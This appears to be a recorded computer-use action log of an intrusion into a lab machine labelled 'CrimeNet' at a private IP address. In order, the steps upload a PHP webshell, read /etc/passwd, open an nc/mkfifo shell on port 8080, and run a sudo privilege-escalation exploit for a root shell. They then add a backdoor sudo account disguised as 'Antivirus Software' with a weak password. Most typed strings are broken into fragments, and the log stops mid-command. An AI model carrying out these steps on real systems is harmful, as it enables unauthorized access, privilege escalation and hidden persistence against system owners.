
Step: Load the CrimeNet ransom upload page at 192.168.56.101
key("Return")

mouse_move(505, 438)

Step: SSH into 192.168.56.101 as vlad and run free to check memory
type("sh vlad@")

type("192.168.56.101")

key("Return")

type("fre")

key("Return")

mouse_move(657, 322)

Step: Upload webshell.php through the upload form and select 'uploads' in the confirmation
left_click(553, 294)

left_click(1150, 651)

left_click(864, 294)

mouse_move(55, 128)

mouse_move(115, 127)

mouse_move(531, 114)

double_click(533, 108)

mouse_move(155, 505)

mouse_move(137, 250)

mouse_move(377, 435)

Step: View the /uploads index listing webshell.php beside the crypto_wallet text files
left_click(137, 251)

mouse_move(101, 582)

mouse_move(193, 474)

mouse_move(770, 490)

mouse_move(700, 445)

mouse_move(138, 251)

mouse_move(101, 582)

Step: Open webshell.php, run ls -lh and ls /, and enter cat /etc/passwd
left_click(102, 582)

mouse_move(185, 191)

type("l")

left_click(107, 185)

left_click(535, 211)

type("ls /")

type("cat /etc/passwd")

Step: Run cat /etc/passwd and highlight the www-data name, home path and nologin shell
left_click(535, 211)

double_click(22, 481)

double_click(357, 480)

left_click_drag(340, 480, 493, 480)

mouse_move(438, 496)

mouse_move(275, 238)

double_click(182, 163)

mouse_move(216, 443)

mouse_move(116, 481)

double_click(42, 481)

left_click(304, 72)

mouse_move(424, 285)

mouse_move(330, 277)

Step: Upload linux_exploit.tar.gz from the CrimeNet upload page
left_click(300, 72)

left_click(553, 294)

left_click(335, 200)

left_click(1151, 651)

Step: Reopen webshell.php, run ls -lh showing linux_exploit.tar.gz owned by www-data, then clear Cmd
left_click(101, 608)

type("ls -lh")

triple_click(400, 513)

left_click(129, 187)

mouse_move(160, 187)

mouse_move(489, 547)

mouse_move(177, 158)

type("mkfifo connect")

left_click(371, 186)

type("sleep 2;")

double_click(175, 163)

double_click(235, 164)

mouse_move(420, 184)

mouse_move(643, 164)

mouse_move(395, 182)

mouse_move(400, 164)

mouse_move(316, 169)

double_click(338, 164)

left_click_drag(375, 164, 520, 164)

Step: Execute the mkfifo/nc listener command on port 8080 through webshell.php
left_click(535, 211)

left_click(535, 211)

left_click(535, 211)

Step: Connect to the server's reverse shell with nc 192.168.56.101 8080
type("ss")

type("nc 192.")

type("168.56.")

type("101 8080")

key("Return")

mouse_move(204, 664)

Step: List the uploads folder with ls -lh and the home directories with ls -lh /home/
left_click_drag(95, 165, 1260, 165)

type("ls -lh")

type("ls -lh /home/")

key("Return")

Step: Extract the linux_exploit.tar.gz archive with tar xvzf
double_click(874, 639)

type("tar xvzf")

type("linux_exploit.tar.gz")

Step: Enter the linux_exploit folder and list its tools, including sudo-hax-me-a-sandwich
type("cd")

type("linux_exploit/")

key("Return")

type("ls")

type("./sudo-hax-me-a-sandwich")

Step: Check sudo version 1.8.31, then run sudo-hax-me-a-sandwich target 1 for a root shell
type("sudo -V")

double_click(314, 191)

type("./sudo-hax-me-a-sandwich")

type("1")

key("Return")

Step: Add user antivirus with home folder, /bin/bash, comment 'Antivirus Software' and sudo group
type("useradd -m")

type("-s /bin/bash -")

type("c \"")

type("Antivirus")

type("Software\" -G")

type("sudo")

type("antif")

Step: Set the antivirus user's password with passwd, then exit the shells
type("passwd")

type("antivirus")

type("password")

type("exit")

key("ctrl+c")

type("ssh")

type("antivirus@")

type("192.168.")

type("56.101")

type("clear")

Step: Become root with sudo -s, confirm via whoami, go to /home, and find tree missing
type("sudo -s")

type("whoami")

type("cd /")

type("home/")

type("tree")

type("apt-get instal")

Step: Discard the apt-get install line, search packages for foremost, and begin typing cat /etc
key("BackSpace")

type("cat /et")
